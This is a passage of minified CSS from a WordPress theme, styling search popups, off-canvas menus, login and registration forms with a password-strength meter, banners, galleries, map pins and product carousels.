.loader{opacity:1 !important;transition-delay:0.25s}.product_search .form-loader{position:relative;right:20px}.product_search .form-loader .loader{right:5px;top:0;opacity:0}.form_content_popup{z-index:99;position:fixed;background:#ffffff;top:0;left:0;width:100%;height:100%;padding:20px;transition:.3s;z-index:99999;opacity:0;visibility:hidden;overflow-y:auto}.form_content_popup .form-content-head{padding:30px 39px 67px}.form_content_popup .form-content-head .heading-form{margin:0}.form_content_popup .form-content-head .close-form{cursor:pointer;float:right;font-size:30px}.form_content_popup .jws-search-form{max-width:1060px;margin:0 auto}.form_content_popup form{position:relative}.form_content_popup .jws-ajax-search .form-loader{position:absolute;right:11px;bottom:18px}.form_content_popup .jws-ajax-search .jws-reset-search{cursor:pointer;z-index:1;position:relative}.form_content_popup .s{border-top:0;border-left:0;border-right:0;padding-left:46px;padding-right:46px;padding-bottom:20px;border-color:#e3e3e3;border-bottom-width:2px}.form_content_popup .searchsubmit{background:transparent;border:0;position:absolute;left:2px;bottom:20px;font-size:24px;font-weight:bold;padding:0}.form_content_popup .searchsubmit i:before{font-weight:inherit}.form_content_popup .list-wrapper{margin-bottom:91px}.form_content_popup .list-wrapper ul{padding:0;list-style-type:none;text-align:center}.form_content_popup .list-wrapper ul li{display:inline-block;margin:0 10px}.form_content_popup .list-wrapper ul li a{font-size:18px;font-weight:500;line-height:25.2px;opacity:0.65;position:relative;padding-bottom:3px}.form_content_popup .list-wrapper ul li a:before{content:"";width:0;right:0;transition:.3s all;height:1px;background:var(--main);position:absolute;bottom:0}.form_content_popup .list-wrapper ul li a.active{opacity:1}.form_content_popup .list-wrapper ul li a.active:before{width:100%;left:0;right:initial}.form_content_popup.open{opacity:1;visibility:visible}@media (max-width:767px){.autocomplete-suggestion{-ms-flex:0 0 100%;flex:100%;max-width:100%}.form_content_popup .s{padding-left:30px;padding-right:30px}.form_content_popup .searchsubmit{left:0px;bottom:21px;font-size:18px}.form_content_popup .list-wrapper{display:none}.form_content_popup .form-content-head{padding:10px 10px 17px}.form_content_popup .form-content-head .heading-form{font-size:20px}}.jws_dropdown_text i,.jws_dropdown_text span{vertical-align:middle}.jws_dropdown_text i{font-size:16px !important;margin-right:7px;display:inline-block !important}.jws_dropdown_text .drop_top{margin:0;transition:.3s all;cursor:pointer}.jws_dropdown_text .drop_top img{vertical-align:middle;margin-right:4px;max-width:35px}.jws_dropdown_text .drop_top:after{content:'\eaec';font-family:'jws_icon';margin-left:3px;font-size:12px;font-weight:bold;vertical-align:middle}.jws_dropdown_text .dropdown_sub{position:absolute;background:var(--light);border-top:2px solid var(--main);min-width:100px;opacity:0;transition:.3s all;box-shadow:0 0 10px 3px rgba(0,0,0,0.05);pointer-events:none;overflow:hidden;z-index:999}.jws_dropdown_text .dropdown_sub .drop_item a{color:var(--heading);font-size:12px;line-height:25px;display:block;padding:3px 14px;transition:0.1s}.jws_dropdown_text .dropdown_sub .drop_item a img{width:25px;margin-right:15px}.jws_dropdown_text .dropdown_sub .drop_item a:hover{color:var(--light);background:var(--main)}.jws_dropdown_text:hover .dropdown_sub,.jws_dropdown_text:active .dropdown_sub{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;pointer-events:auto}.submenu-bottom .jws_dropdown_text .dropdown_sub{transform:translateY(15px);-webkit-transform:translateY(15px)}.submenu-top .jws_dropdown_text .dropdown_sub{bottom:100%;transform:translateY(-15px);-webkit-transform:translateY(-15px)}.jws-offcanvas-action-wrap .jws-elementor-button{display:inline-block}.jws-offcanvas-action-wrap .elementor-button-content-wrapper{align-items:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-0-align-items:center}.jws-offcanvas-action .hamburger-lines{display:block;height:12px;width:20px;display:flex;flex-direction:column;justify-content:space-between}.jws-offcanvas-action .hamburger-lines .line{display:block;height:2px;width:100%;border-radius:10px;background:#0e2431}.jws-offcanvas-action .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.jws-offcanvas-action .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.jws-offcanvas-action .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.jws-offcanvas-action.active .hamburger-lines .line1{transform:rotate(45deg)}.jws-offcanvas-action.active .hamburger-lines .line2{transform:scaleY(0)}.jws-offcanvas-action.active .hamburger-lines .line3{transform:rotate(-45deg)}.jws-offcanvas .jws-offcanvas-content-data{position:fixed;width:0;margin:0;top:0;height:100%;overflow:auto;background:#ffffff;visibility:visible;z-index:99999;padding:30px 10px 30px 10px;transition:0.7s}.jws-offcanvas.jws-offcanvas-type-fade{opacity:0;right:50% !important;left:50% !important;visibility:hidden;transform:none;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:.4s all;top:50%;height:calc(100% + 1px);margin-top:-1px;pointer-events:none}.jws-offcanvas.jws-offcanvas-type-fade.jws-offcanvas-show{opacity:1;visibility:visible;pointer-events:auto}.jws-offcanvas::-webkit-scrollbar{display:none}.elementor-align-icon-right+.elementor-button-text{-webkit-order:1;-ms-flex-order:1;order:1}.elementor-editor-active .jws-offcanvas-trigger-align-floating .jws-offcanvas-action-wrap .elementor-button-text,.elementor-editor-preview .jws-offcanvas-trigger-align-floating .jws-offcanvas-action-wrap .elementor-button-text{display:unset}.admin-bar .jws-offcanvas{margin-top:32px}.jws-offcanvas-icon-bg{display:inline-block}.position-at-center .jws-offcanvas-content-data{left:50%;top:50%;transform:translate(-50%, -70%);opacity:0;pointer-events:none}.position-at-right .jws-offcanvas-content-data{right:0;transform:translateX(100%);-webkit-transform:translateX(100%)}.position-at-left .jws-offcanvas-content-data{transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0}.position-at-top .jws-offcanvas-content-data{transform:translateY(-100%);-webkit-transform:translateY(-100%);left:0}.position-at-bottom .jws-offcanvas-content-data{transform:translateY(100%);-webkit-transform:translateY(100%);left:0}.jws-offcanvas-shadow-normal.position-at-right.jws-offcanvas-show,.jws-offcanvas-shadow-normal.position-at-left.jws-offcanvas-show{-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,0.2);box-shadow:0 0 15px 1px rgba(0,0,0,0.2)}.jws-offcanvas-action-wrap .jws-offcanvas-action .jws-offcanvas-icon{text-align:center}.jws-offcanvas-action-wrap .jws-button-wrapper .jws-offcanvas-action-alignment-left,.jws-offcanvas-action-wrap .jws-offcanvas-icon-wrap .jws-offcanvas-action-alignment-left{top:50%;left:0em;right:auto;position:fixed;z-index:999}.jws-offcanvas-action-wrap .jws-button-wrapper .jws-offcanvas-action-alignment-right,.jws-offcanvas-action-wrap .jws-offcanvas-icon-wrap .jws-offcanvas-action-alignment-right{top:50%;right:0em;left:auto;position:fixed;z-index:999}.jws-offcanvas-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;bottom:0;left:0;right:0;z-index:999;opacity:0;transition:.5s all}.jws-offcanvas-parent-wrapper .jws-offcanvas-overlay{cursor:pointer}.jws-offcanvas-content{position:relative;width:100%}.jws-offcanvas img{max-width:100%}.jws-offcanvas-full{pointer-events:none;min-height:100%}.jws-offcanvas-action{cursor:pointer}.jws-offcanvas-show .jws-offcanvas-close-icon-wrapper{visibility:visible !important;pointer-events:auto !important;opacity:1}.jws-offcanvas-show .jws-offcanvas-content-data{transform:translatex(0);-webkit-transform:translatex(0)}.jws-offcanvas-show.position-at-center .jws-offcanvas-content-data{opacity:1;pointer-events:auto;transform:translate(-50%, -50%)}.jws-offcanvas-content .jws-offcanvas-menu,.jws-offcanvas-content .jws-offcanvas-menu .sub-menu{list-style:none}.jws-offcanvas-content .jws-offcanvas-menu li a,.jws-offcanvas-content .jws-offcanvas-menu .sub-menu li a{padding:5px 0px 5px 0px;display:block}.jws-offcanvas-content .jws-offcanvas-menu{margin-left:0px}.jws-offcanvas-content .jws-offcanvas-menu .menu-item a:hover,.jws-offcanvas-content .jws-offcanvas-menu .menu-item a:focus{-webkit-transition:background 150ms linear,color 150ms linear;transition:background 150ms linear,color 150ms linear}.jws-offcanvas-close-icon-wrapper{position:fixed;top:0;visibility:hidden;z-index:9999999;pointer-events:none;transition:.5s all;opacity:0}.jws-offcanvas-close-icon-wrapper .jws-offcanvas-close{display:block}.jws-offcanvas-close-icon-wrapper .jws-offcanvas-close-icon{cursor:pointer;display:block;font-size:47px}.jws-offcanvas-close-icon-wrapper .jws-offcanvas-close-icon svg{width:1em;height:1em}.jws-offcanvas-close-icon-wrapper.jws-offcanvas-close-icon-position-left-top{left:0;right:auto}.jws-offcanvas-close-icon-wrapper.jws-offcanvas-close-icon-position-right-top{right:0;left:auto}.jws-offcanvas-show~.jws-offcanvas-overlay{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";visibility:visible}.fa-times-thin:before{content:'\00d7'}@media (min-width:1024px){.jws-offcanvas-parent-wrapper.jws-offcanvas-hide-desktop{display:none}}@media (min-width:768px) and (max-width:1024px){.jws-offcanvas-parent-wrapper.jws-offcanvas-hide-tablet{display:none}.jws-offcanvas-enabled{min-height:100vh}}@media (max-width:767px){.jws-offcanvas-parent-wrapper.jws-offcanvas-hide-phone{display:none}.jws-offcanvas-enabled{min-height:100vh}}.jws-login-container .popup-message{display:none;margin-top:2em}.jws-login-container .jws-password-hint{display:none}.jws-login-container .meter{display:none}.jws-login-container .meter .text-meter{margin-left:10px;color:#b99900}.jws-login-container .meter .meter-box{margin-top:20px;margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;-webkit-align-items:center}.jws-login-container .meter span:not(.text-meter){background:#ebebeb;height:3px;width:35px;position:relative;margin-right:5px}.jws-login-container .meter span:not(.text-meter):before{content:"";left:0;top:0;transition:.3s all;width:0;height:100%;background:#b99900;position:absolute}.jws-login-container .meter span{display:inline-block}.jws-login-container .meter[meter="1"] .box1:before{width:100%}.jws-login-container .meter[meter="2"] .box1:before,.jws-login-container .meter[meter="2"] .box2:before{width:100%}.jws-login-container .meter[meter="3"] .box1:before,.jws-login-container .meter[meter="3"] .box2:before,.jws-login-container .meter[meter="3"] .box3:before{width:100%;background:#266b09}.jws-login-container .meter[meter="3"] .text-meter{color:#266b09}.jws-login-container .meter[meter="4"] .box1:before,.jws-login-container .meter[meter="4"] .box2:before,.jws-login-container .meter[meter="4"] .box3:before,.jws-login-container .meter[meter="4"] .box4:before{width:100%;background:#266b09}.jws-login-container .meter[meter="4"] .box1 .text-meter,.jws-login-container .meter[meter="4"] .box2 .text-meter,.jws-login-container .meter[meter="4"] .box3 .text-meter,.jws-login-container .meter[meter="4"] .box4 .text-meter{color:#266b09}#jws-login-form .message{padding:5px 15px}#jws-login-form .slick-slide{opacity:0;transition:.3s all}#jws-login-form .slick-slide.slick-active{opacity:1}#jws-login-form .slick-track{will-change:unset}#jws-login-form .jws-login-container.loading .jws-animation{opacity:0.3 !important;animation:none;pointer-events:none}#jws-login-form .jws-animation{display:inline-block;width:100%;position:relative;overflow:hidden;transition:.3s all}#jws-login-form .jws-animation .login-width-social a{height:50px;width:100%;border:2px solid #e8e8eb;text-align:center;display:block;line-height:45px;font-weight:500;position:relative}#jws-login-form .jws-animation .login-width-social a.jws-connect-google:before{background:no-repeat center / 18px url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/google-btn-icon.svg)}#jws-login-form .jws-animation .login-width-social a.jws-connect-facebook:before{content:"\f09a";font-family:"Font Awesome 5 Brands";font-weight:400;color:#275C82}#jws-login-form .jws-animation .login-width-social a:before{content:"";position:absolute;left:13px;width:25px;height:25px;line-height:25px;top:10px}#jws-login-form .jws-animation .login-width-social a:first-child{margin-bottom:16px}#jws-login-form .jws-animation .login-width-social .social-line{display:flex;align-items:center;justify-content:space-between;margin-top:17px;margin-bottom:23px;font-size:14px}#jws-login-form .jws-animation .login-width-social .social-line span{margin:0 30px}#jws-login-form .jws-animation .login-width-social .social-line:before{content:"";flex:1 0 0%;border-bottom:1px solid rgba(113,116,136,0.1)}#jws-login-form .jws-animation .login-width-social .social-line:after{content:"";flex:1 0 0%;border-bottom:1px solid rgba(113,116,136,0.1)}#jws-login-form .jws-animation form[name="registerformpopup"] .input[name="repeat_password"]{margin-bottom:0}#jws-login-form .jws-animation form #recaptcha7{margin-bottom:20px;will-change:transform}#jws-login-form .jws-animation form #recaptcha8{margin-bottom:20px}#jws-login-form .jws-animation form p{margin:0;margin-bottom:20px;position:relative}#jws-login-form .jws-animation form p .toggle-password2{position:absolute;right:16px;top:12px;font-size:18px}#jws-login-form .jws-animation form .login-submit{margin-top:23px;margin-bottom:13px}#jws-login-form .jws-animation form .lost-pass-link{display:block;float:right;color:var(--main);font-weight:500}#jws-login-form .jws-animation form input.invalid{border-color:var(--main)}#jws-login-form .jws-animation form .login-remember label{margin-bottom:0;display:inline-block}#jws-login-form .jws-animation form #popupRememberme{display:inline-block;vertical-align:middle;margin-right:10px;margin-top:-5px;appearance:none;-webkit-appearance:none;position:relative}#jws-login-form .jws-animation form #popupRememberme:checked:before{background:#2f76bf;border-color:#2f76bf}#jws-login-form .jws-animation form #popupRememberme:checked:after{opacity:1}#jws-login-form .jws-animation form #popupRememberme:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;position:absolute;opacity:0;top:-1px;color:#ffffff;font-size:10px;left:5px}#jws-login-form .jws-animation form #popupRememberme:before{content:"";width:20px;height:20px;border:1px solid rgba(113,116,136,0.5);border-radius:3px;display:block}#jws-login-form .jws-animation form .button{padding:0;height:50px;width:100%}#jws-login-form .jws-animation .change-form{text-align:center;color:#757575;display:block}#jws-login-form .jws-animation .change-form span{color:var(--main);font-weight:500}#jws-login-form .heading-form{text-align:center;margin-bottom:29px}#jws-login-form .heading-form h4{display:none}#jws-login-form.in-register .heading-form .heading-form-register{display:block}#jws-login-form.in-login .heading-form .heading-form-login{display:block}.jws-dealer-note{display:inline;vertical-align:middle}@media (max-width:767px){.jws-form-login-popup .jws-form-content{padding:26px 20px 22px 20px}}.elementor-widget-jws_banner.jws-content-align-at-center .jws-banner.content_inner .jws-banner-content{justify-content:center;-webkit-justify-content:center}.elementor-widget-jws_banner.jws-content-align-at-bottom .jws-banner.content_inner .jws-banner-content{justify-content:flex-end;-webkit-justify-content:flex-end}.elementor-widget-jws_banner.jws-content-align-at-top .jws-banner.content_inner .jws-banner-content{justify-content:start;-webkit-justify-content:start}.jws-banner-element .slider-dots-box .slider-dots li{display:inline-block;vertical-align:middle;margin:0 2px}.jws-banner .jws-banner-image{overflow:hidden}.jws-banner .jws-banner-image img{transition:.7s all;width:100%}.jws-banner.content_inner .banner-image{position:absolute;width:100%;height:100%;background-size:cover;background-position:center;transition:.7s all}.jws-banner.content_inner .jws-banner-content{width:100%;position:relative;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:flex-end;-webkit-justify-content:flex-end;text-align:center;padding:0 15px 59px 15px}.jws-banner.content_inner .jws-banner-inner>a{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:602px;overflow:hidden}.jws-banner.layout4 .button{text-underline-offset:5px}.jws-banner.layout4 .jws-banner-image{position:relative}.jws-banner.layout4 .jws-banner-image:before{opacity:0;content:"";border:15px solid #eae0d6;top:0;left:0;bottom:0;right:0;position:absolute;transition:.7s all;z-index:1;transform:scale(1.2)}.jws-banner.layout4 .jws-banner-inner:hover .jws-banner-image img{transform:scale(1.1)}.jws-banner.layout4 .jws-banner-inner:hover .jws-banner-image:before{transform:scale(1);opacity:1}.jws-banner.layout3 .jws-banner-inner{overflow:hidden}.jws-banner.layout3 .jws-banner-inner:hover .banner-image{transform:scale(1.1)}.jws-banner.layout3 .button{background:var(--light);color:var(--heading);border:0;padding-top:14px;padding-right:42px;padding-bottom:14px;padding-left:43px;font-weight:500;font-size:16px}.jws-banner.layout2 .jws-banner-inner{overflow:hidden}.jws-banner.layout2 .jws-banner-inner:hover .banner-image{transform:scale(1.1)}.jws-banner.layout2 .banner-image:after{background:linear-gradient(180deg, rgba(0,0,0,0) 51%, rgba(0,0,0,0.3) 100%);position:absolute;bottom:0;left:0;width:100%;height:100%;content:""}.jws-banner.layout2 h3{color:var(--light)}.jws-banner.layout2 .text-1{margin-bottom:20px}.jws-banner.layout2 .text-2{font-style:italic}.jws-banner.layout2 .button{color:#fff;font-size:12px}.jws-banner.layout2 .button i{font-size:15px;vertical-align:middle;margin-left:2px}.jws-banner.layout1 .jws-banner-inner{text-align:center}.jws-banner.layout1 .jws-banner-inner:hover .jws-banner-image img{transform:scale(1.1)}.jws-banner.layout1 .jws-banner-content{padding-top:36px}.jws-banner.layout1 .text-1{margin-bottom:7px}.jws-banner.layout1 .text-2{color:var(--body);margin-bottom:15px}.jws-banner.layout1 .button{color:var(--heading);text-transform:uppercase;font-size:12px;font-weight:600;position:relative}.jws-banner.layout1 .button:before,.jws-banner.layout1 .button:after{content:"";height:1px;background:var(--heading);bottom:0;position:absolute;transition:.3s all}.jws-banner.layout1 .button:before{width:100%;right:0;transition-delay:0.3s}.jws-banner.layout1 .button:after{width:0%;left:0}.jws-banner.layout1 .button:hover:before{width:0%;transition-delay:0s}.jws-banner.layout1 .button:hover:after{width:100%;transition-delay:0.3s}.jws-banner.layout1 .button i{font-size:15px;margin-left:2px;vertical-align:middle}.jws-banner .slick-dots{margin-top:35px !important}.jws-banner .slick-dots li{border:none;width:25px;height:20px;margin:0 5px;border-radius:0;background:transparent !important;padding-top:10px}.jws-banner .slick-dots li button{display:block;border:none;width:25px;height:2px;border-radius:0;background:#dedede;font-size:0}.jws-banner .slick-dots li:before{display:none}.jws-banner .slick-dots li.slick-active button{background:var(--main)}.jws-banner-nav{text-align:right;margin-bottom:42px}.jws-banner-nav .jws-carousel-btn{width:45px;height:45px;color:var(--heading);font-size:32px;border:2px solid var(--main);display:inline-block !important;line-height:40px;text-align:center;cursor:pointer;transition:.3s all;background:#ffffff}.jws-banner-nav .jws-carousel-btn:hover{background:var(--main);color:#ffffff}.jws-banner-nav .prev-item{margin-right:16px}.jws_gallery_element .jws-popup-global .thumbnail-popup{display:none}.jws_gallery_element .jws-popup-global span{position:absolute;left:50%;top:50%;width:45px;height:45px;line-height:45px;text-align:center;background:var(--main);color:#ffffff;font-size:20px;margin-top:-22.5px;margin-left:-22.5px;transition:0.3s;transform:scale(0);-webkit-transform:scale(0);opacity:0;z-index:1}.jws_gallery_element .jws_gallery_image:hover .jws-popup-global span{transform:scale(1);-webkit-transform:scale(1);opacity:1}.jws_gallery_element .custom_navs{position:absolute;right:0;top:-18px;width:110px;display:flex;-webkit-display:flex}.jws_gallery_element .nav_left{margin-right:20px}.jws_gallery_element button{width:45px;height:45px;color:var(--light);font-size:30px;border:2px solid var(--main);line-height:40px;text-align:center;cursor:pointer;transition:.3s all;z-index:1;display:inline-block;background:transparent}.jws_gallery_element button:hover{background:var(--main)}.jws_gallery_element .slider.row{display:block}.jws_gallery_element .jws_gallery .jws_gallery_image img{opacity:0.5;transition:.3s all;margin:0 auto}.jws_gallery_element .jws_gallery .jws_gallery_image:hover img{opacity:1}.jws_gallery_element .jws_gallery .jws_gallery_item{margin-top:0;position:relative}.jws_gallery_element .jws_gallery button{background:transparent;border:1px solid #232323;border-radius:100%;width:50px;height:50px;line-height:50px;text-align:center;position:absolute;top:50%;z-index:1;margin-top:-50px}.jws_gallery_element .jws_gallery button.prev-button{left:-80px}.jws_gallery_element .jws_gallery button.next-button{right:-80px}.jws_gallery_element .slick-dots li{background:var(--light);opacity:0.6;width:5px;height:5px;border:0}.jws_gallery_element .slick-dots li.slick-active{opacity:1}.jws_gallery_element .slick-dots button{display:none}.gallery_tabs{margin-bottom:60px;padding-right:153px}.gallery_tabs ul{list-style-type:none;padding:0;margin:0;text-align:right}.gallery_tabs li{display:inline-block;margin-right:30px}.gallery_tabs li:last-child{margin-right:0}.gallery_tabs li a{color:var(--light)}.gallery_tabs li a.filter-active{color:var(--main)}.clb-popup{background-color:rgba(23,22,26,0.992);width:100%;height:100%;position:fixed;top:0;left:0;bottom:0;z-index:9999999;overflow:hidden;opacity:0;visibility:hidden;-webkit-transform:translateY(-50vh);-ms-transform:translateY(-50vh);transform:translateY(-50vh)}.clb-popup.visible{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.clb-popup .close-bar{position:absolute;width:100%;left:0;top:0;z-index:11}.clb-popup .close-bar .clb-close{float:right;color:#ffffff;font-size:25px;padding:15px}.clb-popup .close-bar .btn-round{color:#ffffff;font-size:35px;padding:15px;cursor:pointer}.clb-popup .custom-navs{text-align:center;padding:30px 0;position:absolute;bottom:0;width:100%}.clb-popup .clb-popup-holder{position:absolute;top:50%;transform:translateY(-50%);width:100%}.clb-popup .clb-popup-holder .slider{opacity:0;-webkit-transition:all cubic-bezier(.4, 0, .2, 1) .4s;-o-transition:all cubic-bezier(.4, 0, .2, 1) .4s;transition:all cubic-bezier(.4, 0, .2, 1) .4s}.clb-popup .clb-popup-holder .slider img{margin:0 auto;max-height:calc(100vh - 170px);width:auto}.clb-popup .clb-popup-holder .slider .slick-track{display:flex}.clb-popup .clb-popup-holder .slider .slick-track .slick-slide{display:flex;height:auto;align-items:center;justify-content:center}.clb-popup .clb-popup-holder .slider.visible{visibility:visible !important;opacity:1 !important}.clb-popup .clb-popup-holder .slider.visible .image-wrap{transition:.5s all;transform:scale(.6);opacity:0.6}.clb-popup .clb-popup-holder .slider.visible .image-wrap.slick-current{transform:scale(1);opacity:1}@media (max-width:767px){.gallery_tabs{padding-right:0}.gallery_tabs li{margin-right:15px}.gallery_tabs ul{text-align:left}.jws_gallery_element .custom_navs{position:relative}}.jws-menu-list .menu-list-title{font-size:14px;font-weight:500;color:var(--heading)}.jws-menu-list ul{list-style-type:none}.jws-menu-list.toggle-mobile ul li:first-child{padding-top:25px}.jws-menu-list .elementor-icon-list-icon{border-radius:100%}.jws-menu-list .elementor-icon-list-icon i,.jws-menu-list .elementor-icon-list-icon svg{width:1.25em;height:1.25em;display:block;line-height:1.25em;text-align:center}.jws-menu-list .line_sm li a .elementor-icon-list-text{position:relative}.jws-menu-list .line_sm li a .elementor-icon-list-text:before{background:var(--heading);content:"";bottom:0;right:0;position:absolute;height:1px;width:0%;transition:.3s all}.jws-menu-list .line_sm li:focus a .elementor-icon-list-text:before,.jws-menu-list .line_sm li:hover a .elementor-icon-list-text:before,.jws-menu-list .line_sm li.active a .elementor-icon-list-text:before{width:100%;left:0}.jws-menu-list .line_pd li{transition:.3s all}.jws-menu-list .line_pd li .elementor-icon-list-text{position:relative;width:auto}.jws-menu-list .line_pd li .elementor-icon-list-text:before{background:var(--main);content:"";bottom:15%;right:0;position:absolute;height:10px;width:0%;transition:.3s all}.jws-menu-list .line_pd li .elementor-icon-list-text span{position:relative;z-index:1}.jws-menu-list .line_pd li:focus,.jws-menu-list .line_pd li:hover,.jws-menu-list .line_pd li.active{transform:translateX(10px);-webkit-transform:translateX(10px)}.jws-menu-list .line_pd li:focus .elementor-icon-list-text,.jws-menu-list .line_pd li:hover .elementor-icon-list-text,.jws-menu-list .line_pd li.active .elementor-icon-list-text{padding:0 3px}.jws-menu-list .line_pd li:focus .elementor-icon-list-text:before,.jws-menu-list .line_pd li:hover .elementor-icon-list-text:before,.jws-menu-list .line_pd li.active .elementor-icon-list-text:before{width:100%;left:0}@media (max-width:767px){.jws-menu-list.toggle-mobile .menu-list-title{cursor:pointer;margin-bottom:5px}.jws-menu-list.toggle-mobile .menu-list-title:after{font-family:"jws_icon";content:'\eaec';margin-left:5px;font-size:18px}.jws-menu-list.toggle-mobile ul{display:none}.jws-menu-list.toggle-mobile ul li:first-child{padding-top:10px}}.elementor-logo.has_logo_sticky a{position:relative}.elementor-logo.has_logo_sticky a>span{transition:.3s all}.elementor-logo.has_logo_sticky .logo-sticky{display:none}.is-sticky .elementor-logo.has_logo_sticky .logo-inner,.mega-has-hover .elementor-logo.has_logo_sticky .logo-inner{display:none}.is-sticky .elementor-logo.has_logo_sticky .logo-sticky,.mega-has-hover .elementor-logo.has_logo_sticky .logo-sticky{display:block}.jws_account a{color:var(--heading)}.jws_account a .jws_a_icon{transition:.3s all;font-size:20px;margin-right:10px;vertical-align:middle}.jws_account a .jws_account_text{vertical-align:middle}.jws_account a .jws_account_text i{margin-left:2px;display:inline-block;vertical-align:middle}.map_pin_jws{position:absolute;width:18px;height:18px;border-radius:50em;background-color:var(--main)}.map_pin_jws>div{content:'';display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;border-radius:50em;opacity:1;background-color:var(--main);width:18px;height:18px}.map_pin_jws.this>div:first-child{-webkit-animation:jwsWave 1.5s cubic-bezier(.4, 0, .2, 1) infinite forwards;animation:jwsWave 1.5s cubic-bezier(.4, 0, .2, 1) infinite forwards}.map_pin_jws.this>div:last-child{-webkit-animation:jwsWave 1.5s .45s cubic-bezier(0, 0, .2, 1) infinite forwards;animation:jwsWave 1.5s .45s cubic-bezier(0, 0, .2, 1) infinite forwards}.jws-infowindow-content{position:relative;padding:10px}.jws-infowindow-content.has-image .info-left{padding-right:55px}.jws-infowindow-content.has-image .info-right{position:absolute;right:0;top:15px}.jws-wpsl-search{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.jws-wpsl-search input{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 190px);flex:0 0 calc(100% - 190px);max-width:calc(100% - 190px);background:transparent;border:0;height:60px}.jws-wpsl-search button{-webkit-box-flex:0;-ms-flex:0 0 190px;flex:0 0 190px;max-width:190px;color:var(--light);border:none;background:var(--heading);height:60px}.gm-style-iw button{top:-4px !important;right:5px !important;opacity:1 !important}.gm-style-iw button img{width:20px !important;height:auto !important}.gm-style .gm-style-iw-c{box-shadow:.209px 2.993px 13.8px 1.2px rgba(73,9,2,0.07000000000000001) !important}.gmnoprint img{max-width:none}@media (max-width:767px){.jws-wpsl-search{display:block}.jws-wpsl-search input{width:100%;max-width:100%}.jws-wpsl-search button{width:100%;max-width:100%}}.tab-horizontal .jws-head-filter{text-align:center;margin-bottom:54px}.tab-horizontal .jws-head-filter .jws-ajax-load li{display:inline-block;margin-right:30px}.tab-horizontal .jws-head-filter .jws-ajax-load li:last-child{margin-right:0}.tab-horizontal .jws-head-filter .jws-ajax-load li a{color:var(--heading);font-size:28.43px;display:block;font-family:'Ogg';opacity:0.5;padding-bottom:8px;position:relative}.tab-horizontal .jws-head-filter .jws-ajax-load li a:before{content:"";width:0;right:0;transition:.3s all;height:2px;background:var(--main);position:absolute;bottom:0}.tab-horizontal .jws-head-filter .jws-ajax-load li .active{opacity:1}.tab-horizontal .jws-head-filter .jws-ajax-load li .active:before{width:100%;left:0;right:initial}.tab-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tab-vertical .jws-head-filter{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.tab-vertical .jws-head-filter .jws-ajax-load{margin-bottom:46px}.tab-vertical .jws-head-filter .jws-ajax-load li{margin-bottom:15px}.tab-vertical .jws-head-filter .jws-ajax-load a{color:var(--main);font-size:14px;text-transform:uppercase;font-weight:400;opacity:0.5;letter-spacing:3px;position:relative}.tab-vertical .jws-head-filter .jws-ajax-load a:before{content:"";width:10px;height:10px;left:0;top:4px;transition:.3s all;border-radius:100%;background:var(--main);position:absolute;opacity:0}.tab-vertical .jws-head-filter .jws-ajax-load a.active{opacity:1;padding-left:24px}.tab-vertical .jws-head-filter .jws-ajax-load a.active:before{opacity:1}.tab-vertical .jws-head-filter>a{padding-bottom:5px;position:relative;color:var(--heading)}.tab-vertical .jws-head-filter>a:before,.tab-vertical .jws-head-filter>a:after{content:"";height:1px;background:var(--heading);bottom:0;position:absolute;transition:.3s all}.tab-vertical .jws-head-filter>a:before{width:100%;right:0;transition-delay:0.3s}.tab-vertical .jws-head-filter>a:after{width:0%;left:0}.tab-vertical .jws-head-filter>a:hover:before{width:0%;transition-delay:0s}.tab-vertical .jws-head-filter>a:hover:after{width:100%;transition-delay:0.3s}.tab-vertical .jws-head-filter>a:hover i{animation:bounceAlpha 1s both;-webkit-animation:bounceAlpha 1s both}.tab-vertical .jws-head-filter>a i{margin-left:5px;display:inline-block}.tab-vertical .products-tab{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.products-wrap .slider-dots-box{margin-top:17px}.products-wrap .product-item-inner{transition:.3s all;position:relative}.products-wrap .product-item-inner .star-rating-wap{display:none}.products-wrap .slider-layout{display:block}.products-wrap .slider-layout .product-item{padding:0 15px}.products-wrap .slider-layout .slick-active{opacity:1;visibility:visible}.products-wrap .jws-carousel-btn{position:absolute;color:var(--heading);font-size:25px;cursor:pointer}.products-wrap .jws-carousel-btn:hover{color:var(--main)}.products-wrap.top-nav .jws-carousel-btn{top:-39px;opacity:0.8}.products-wrap.top-nav .jws-carousel-btn:hover{opacity:1}.products-wrap.top-nav .prev-item{right:47px}.products-wrap.top-nav .next-item{right:13px}.products-wrap.middle-nav .jws-carousel-btn{top:46%;font-size:36px}.products-wrap.middle-nav .prev-item{left:-30px}.products-wrap.middle-nav .next-item{right:-30px}.jws_product_pagination{text-align:center}@media (max-width:767px){.products-wrap .slider-layout{margin-left:-5px;margin-right:-5px}.products-wrap .slider-layout .product-item{padding:0 5px}}.category-content .jws-carousel-btn{position:absolute;font-size:25px;top:40%;cursor:pointer}.category-content .jws-carousel-btn.prev-item{left:-20px}.category-content 